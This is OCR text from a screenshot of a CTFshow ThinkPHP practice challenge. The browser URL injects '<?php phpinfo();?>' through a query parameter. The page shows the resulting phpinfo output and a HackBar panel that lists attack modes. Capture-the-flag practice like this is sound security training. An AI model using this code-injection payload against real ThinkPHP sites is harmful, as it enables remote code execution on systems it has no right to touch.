 https://489c8c90-7816-41dd-bd68-0caec74970da.challenge.ctf.show/index.php/Home/Index/index/?n=<?php%20phpinfo()...
aあ
搜索
CTFshow
thinkphp 专项训练
hello,
PHP Version 5.6.40
php
System Linux 6d6d7759a865 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://489c8c90-7816-41dd-bd68-0caec74970da.challenge.ctf.show/index.php/Home/Index/index/?n=<?php phpinfo();?>
Use POST method
MODIFY HEADER
Name Value